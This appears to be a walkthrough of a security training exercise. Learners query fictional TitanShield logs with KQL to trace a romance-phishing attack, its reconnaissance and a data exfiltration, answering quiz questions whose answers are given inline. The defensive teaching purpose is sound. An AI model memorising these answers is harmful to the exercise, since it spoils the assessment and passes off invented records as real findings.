"user_agent": Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0),
"ip_addr": 10.10.0.79,
"email_addr": christopher_taylor@titanshield.com,
"username": chtaylor,
"role": Network Engineer,
"hostname": IL5M-DESKTOP,
"mfa_enabled": False,
"company_domain": titanshield.com
What is Taylor's IP address?
10.10.0.79
OutboundNetworkEvents
| where src_ip=="10.10.0.79"
| where url has "New_Diet_Plan_For_My_Love.xlsx"
"timestamp": 2024-07-17T10:09:58.000Z,
"method": GET,
"src_ip": 10.10.0.79,
"user_agent": Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0),
"url": https://healthylifestyle.com/share/New_Diet_Plan_For_My_Love.xlsx
What URL did Taylor download this file from?
https://healthylifestyle.com/share/New_Diet_Plan_For_My_Love.xlsx

You look through the logs, and it doesnt seem like Taylor went out of his way to search and download this file. Maybe he just clicked a link in an email.
Let's look for this URL to see if it was delivered in any emails.

Email
| where link has "https://healthylifestyle.com/share/New_Diet_Plan_For_My_Love.xlsx"
"timestamp": 2024-07-17T02:34:41.000Z,
"sender": marcella_flores@gmail.com,
"reply_to": marcella_flores@gmail.com,
"recipient": christopher_taylor@titanshield.com,
"subject": [EXTERNAL] RE: Relax with these yoga poses, baby! 🧘‍♂️,
"verdict": CLEAN,
"link": https://healthylifestyle.com/share/New_Diet_Plan_For_My_Love.xlsx

We do see an email!
Who sent the email?
marcella_flores@gmail.com
What was the subject of that email?
[EXTERNAL] RE: Relax with these yoga poses, baby! 🧘‍♂️
You talked to the employee and asked him if he knew anything about that email.
He said that it was actually an email he was expecting. He had been talking to a "special friend" who he met online. They had been talking for a few months at this point. She had promised to help him with his health goals.
He was instructed to fill out this spreadsheet and send it back to her with the results.
Type she's just not that into you to continue
She’s just not that into you
Email
| where sender =="marcella_flores@gmail.com"
| count
13
Let's take those emails and see what else we can discover about what the actor did in our company.
Email
| where sender == "marcella_flores@gmail.com"
| extend domain = parse_url(link).Host
| distinct tostring(domain)

How many total domains were in the links seen in that email?
3
Let's search all three of those domains in the Microsoft Defender XDR Threat Intelligence Portal to see if we can get some attribution details!
Go to Microsoft Defender XDR and search the domains using the intel explorer tool.
Which threat actor is one of these domains linked to?
Crimson Sandstorm
Wow, now we have attribution of this attack!
We can learn even more about the domains used by this threat actor with passive DNS data, which tells us about relationships between domains and IPs. Let's use this query to look at Passive DNS data
PassiveDns
| where domain in ("outlook-services.com","yogalifestyle.com")
| distinct ip

Look in PassiveDNS. How many IPs did these domains resolve to?
2
Now that we found some IP addresses being used by the actor, we might be able to look for other activity the actor conducted prior to the start of the attack.
One thing the actor might have done before the attack is reconnaissance, which is where a threat actor researches information about a potential target.
If the actor conducted reconnaisance against our company, which table would we find that activity in?
InboundNetworkEvents
Let's use this query to investigate the activity in this table.
InboundNetworkEvents
| where src_ip in ("208.199.30.154","202.241.233.180")

How many results did you find?
47
When did the recon from threat actor IPs begin?
2024-07-05T00:00:00.000Z
In some of the the recon requests, we can see that the TA was researching specific employees.
Which social media platform were they using to conduct this recon?

Linkedin
Clearly, this has been an extensive attack. This threat actor has conducted reconnaisance, sent phishing emails, and executed malicious commands on devices in our network.
Let's see if we can find evidence of further malicious actions after the commands ran. One thing we really need to look out for is data exfiltration, which is when a threat actor steals data from our network!
Email
| where subject contains "Exfiltration"

Which employee did the threat actor exfiltrate data from?
david jackson
What address did the actor send the exfiltrated data to?
exfilbucket93@gmail.com
Employees
| where name=="David Jackson"
"hire_date": 2022-08-18T00:00:00.000Z,
"name": David Jackson,
"user_agent": Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36,
"ip_addr": 10.10.0.8,
"email_addr": david_jackson@titanshield.com,
"username": dajackson,
"role": Senior Network Engineer,
"hostname": 2XWD-DESKTOP,
"mfa_enabled": True,
"company_domain": titanshield.com
What is this user's IP address?
10.10.0.8

The browsing logs might help us better understand what happened with this user.
OutboundNetworkEvents
| where src_ip =="10.10.0.8"
| where url contains "EDR"
"timestamp": 2024-08-03T07:09:23.000Z,
"method": GET,
"src_ip": 10.10.0.8,
"user_agent": Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36,
"url": https://www.google.com/search?q=how+to+disable+EDR+alerts+on+machine.+They+are+on+my+nerves
When did David Jackson make a google search about EDR alerts?
2024-08-03T07:09:23.000
On which days of the week does David's girlfriend not talk to him?
Thursday,Friday
How many total Google searches did David make?

6
Congratulations!
You successfully uncovered two sophisticated attacks targeting TitanShield's most sensitive projects. First, you discovered the download of a malicious game via a phishing email, which led to the exfiltration of data related to Project Omega. This attack was orchestrated by the notorious Moonstone Sleet. The other attack involved a romance scheme, leading to the exfiltration of critical details and information about the system, network, and users, attributed to Crimson Sandstorm.
Both attacks shared a common theme: sophisticated social engineering tactics leading to malicious file execution, data exfiltration, and severe potential threats to TitanShield's security and intellectual property. Your keen investigative skills revealed the extent of these attacks, the threat actors involved, and their malicious tactics.
In both attacks, social media was used by the threat actors to perform reconnaissance on their victims. So be careful what you post and who you connect with!

